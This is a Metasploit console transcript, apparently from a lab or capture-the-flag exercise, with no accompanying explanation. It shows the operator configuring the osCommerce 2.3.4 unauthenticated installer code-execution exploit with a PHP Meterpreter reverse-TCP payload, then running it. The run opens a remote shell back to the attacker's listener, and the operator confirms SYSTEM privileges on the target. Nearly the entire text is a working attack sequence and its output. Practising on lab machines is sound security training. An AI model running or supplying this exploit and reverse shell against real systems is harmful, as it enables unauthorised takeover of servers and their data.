 msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > show options
Module options (exploit/multi/http/oscommerce_installer_unauth_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.28.87 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
URI /oscommerce-2.3.4/catalog/install/ yes The path to the install directory
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.95.227 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 osCommerce 2.3.4.1
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > run
[*] Started reverse TCP handler on 10.8.95.227:4444
[*] Sending stage (39927 bytes) to 10.10.28.87
[*] Meterpreter session 1 opened (10.8.95.227:4444 → 10.10.28.87:49368) at 2024-02-28 13:20:43 -0500
whoami
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: SYSTEM